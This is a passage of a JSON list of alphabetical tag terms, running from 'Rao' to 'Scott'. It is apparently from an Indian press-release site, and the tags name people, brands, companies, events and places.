Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott 